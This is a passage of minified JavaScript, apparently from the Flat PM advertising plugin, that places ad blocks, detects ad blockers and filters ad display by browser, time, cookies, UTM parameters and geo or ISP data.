n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_